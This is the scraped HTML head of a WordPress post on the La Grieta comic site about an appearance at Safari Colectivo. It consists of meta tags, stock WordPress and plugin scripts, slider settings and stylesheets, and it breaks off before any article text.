

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagrieta.cl/la-grieta-estuvo-en-safari-colectivo/
body_size: 15641
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>La Grieta estuvo en Safari Colectivo | La Grieta Comic · Christian Luco</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="keywords"  content="casa de los diez,christian luco,comic,coté meneses,cuadernísimo,la grieta,narrativa gráfica,safari colectivo" />

<link rel="canonical" href="https://lagrieta.cl/la-grieta-estuvo-en-safari-colectivo/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.lagrietacomic.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Grieta Comic · Christian Luco &raquo; La Grieta estuvo en Safari Colectivo Feed de comentarios" href="https://lagrieta.cl/la-grieta-estuvo-en-safari-colectivo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lagrietacomic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='nivoStyleSheet-css'  href='https://www.lagrietacomic.com/wp-content/plugins/nivo-slider-light/nivo-slider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nivoCustomStyleSheet-css'  href='https://www.lagrietacomic.com/wp-content/plugins/nivo-slider-light/custom-nivo-slider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.lagrietacomic.com/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lagrietacomic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='modula_stylesheet-css'  href='https://www.lagrietacomic.com/wp-content/plugins/modula-best-grid-gallery/scripts/modula.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='effects_stylesheet-css'  href='https://www.lagrietacomic.com/wp-content/plugins/modula-best-grid-gallery/scripts/effects.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='https://www.lagrietacomic.com/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=12.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpstatistics-css-css'  href='https://www.lagrietacomic.com/wp-content/plugins/wp-statistics/assets/css/frontend.css?ver=12.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.1.2' type='text/css' media='all' />

<!-- PixoPoint Menu Plugin v0.6.30 by PixoPoint Web Development ... http://pixopoint.com/pixopoint-menu/ -->
<link rel="stylesheet" type="text/css" href="https://www.lagrietacomic.com/wp-content/plugins/pixopoint-menu/css/style.php" /><script type='text/javascript' src='https://www.lagrietacomic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/nivo-slider-light/jquery.nivo.slider.pack.js?ver=5.9.12' id='nivoSliderScript-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/modula-best-grid-gallery/scripts/jquery.modula.js?ver=5.9.12' id='modula-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=12.8' id='wonderplugin-slider-skins-script-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=12.8' id='wonderplugin-slider-script-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.1.2' id='wpdiscuz-cookie-js-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.1.2' id='autogrowtextarea-js-js'></script>
<script type='text/javascript' id='wpdiscuz-ajax-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/www.lagrietacomic.com\/wp-admin\/admin-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"Ocultar comentarios","wc_show_replies_text":"Ver comentarios","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_held_for_moderate":"Comment awaiting moderation","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_new_comment_button_text":"new comment","wc_new_comments_button_text":"new comments","wc_new_reply_button_text":"new reply on your comment","wc_new_replies_button_text":"new replies on your comments","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#000000","wc_reply_bg_color":"#F8F8F8","wordpress_comment_order":"asc","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":0,"enableFbShare":"1","facebookAppID":"","enableGoogleLogin":0,"googleAppID":"","cookiehash":"c5105be8ad8c97cb7455bad09315975c","isLoadOnlyParentComments":0,"ahk":"1cy7zm8k&541xk&u#n!v2%dv*zznaml2","version":"5.1.2","wc_post_id":899,"loadLastCommentId":0,"lastVisitKey":"wordpress_last_visit","lastVisitExpires":1771405717,"lastVisitCookie":{"1":{"899":1768813717}},"isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.1.2' id='wpdiscuz-ajax-js-js'></script>
<script type='text/javascript' id='wpdiscuz-user-content-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.1.2' id='wpdiscuz-user-content-js-js'></script>
<script type='text/javascript' src='https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.1.2' id='wpdiscuz-lity-js-js'></script>
<link rel="https://api.w.org/" href="https://lagrieta.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://lagrieta.cl/wp-json/wp/v2/posts/899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lagrietacomic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lagrietacomic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://lagrieta.cl/?p=899' />
<link rel="alternate" type="application/json+oembed" href="https://lagrieta.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flagrieta.cl%2Fla-grieta-estuvo-en-safari-colectivo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lagrieta.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flagrieta.cl%2Fla-grieta-estuvo-en-safari-colectivo%2F&#038;format=xml" />

<!-- Start Of Script Generated By cforms v10.1 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://www.lagrietacomic.com/wp-content/plugins/cfomrs/styling/minimal.css" />
<script type="text/javascript" src="https://www.lagrietacomic.com/wp-content/plugins/cfomrs/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<script type="text/javascript">
/* <![CDATA[ */
	jQuery(document).ready(function($){
		$(".nivoSlider br").each(function(){ // strip BR elements created by Wordpress
			$(this).remove();
		});
		$('.nivoSlider').nivoSlider({
			effect: 'fade', // Specify sets like: 'fold,random,sliceDown'
			slices: 15, // For slice animations
			boxCols: 8, // For box animations
			boxRows: 4, // For box animations
			animSpeed: 500, // Slide transition speed
			pauseTime: 3000, // How long each slide will show
			startSlide: 0, // Set starting Slide (0 index)
			directionNav: true, // Next & Prev navigation
			controlNav: true, // 1,2,3... navigation
			controlNavThumbs: false, // Use thumbnails for Control Nav
			pauseOnHover: true, // Stop animation while hovering
			manualAdvance: false, // Force manual transitions
			prevText: 'Prev', // Prev directionNav text
			nextText: 'Next', // Next directionNav text
			randomStart: false, // Start on a random slide
			beforeChange: function(){}, // Triggers before a slide transition
			afterChange: function(){}, // Triggers after a slide transition
			slideshowEnd: function(){}, // Triggers after all slides have been shown
			lastSlide: function(){}, // Triggers when last slide is shown
			afterLoad: function(){} // Triggers when slider has loaded
		});
	});
/* ]]> */
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#000000;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;} 
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-activ-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-bottom: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-bottom: 1px solid #DDDDDD;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777;  border-bottom: 1px solid #dddddd; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;} 
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header{background: #f2fcfb; border-bottom:1px dotted #00B38F;}
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{color: #00B38F; border:1px dotted #00B38F;}
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{color: #555555; border:1px dotted #555555;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header{background: #eeeeee; border-bottom:1px solid #999999;}
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{color: #000000; border:1px dotted #333333;}
                                    #comments{ background: url(https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/img/dark.png) #222222; padding: 3%; box-sizing: border-box; } #respond{background: url(https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/img/dark.png) #222222; padding: 3%; box-sizing: border-box;} .comments-area{background: url(https://www.lagrietacomic.com/wp-content/plugins/wpdiscuz/assets/img/dark.png) #222222; padding: 3%; box-sizing: border-box; ba}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                .comments-area{width:auto;}
            </style>
            <!-- Instagram Feed CSS -->
<style type="text/css">
#sbi_images{
	float:left;
	margin:0;
	}
	
.sbi_loader{
	display:none;
	}
</style>
<link rel="stylesheet" href="https://www.lagrietacomic.com/wp-content/themes/Grieta/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.lagrietacomic.com/wp-content/themes/Grieta/style.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Bangers" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.lagrietacomic.com/wp-content/themes/Grieta/ie6style.css" />
	<script type="text/javascript" src="https://www.lagrietacomic.com/wp-content/themes/Grieta/js/DD_belatedPNG_0.0.8a-min.js"></script>
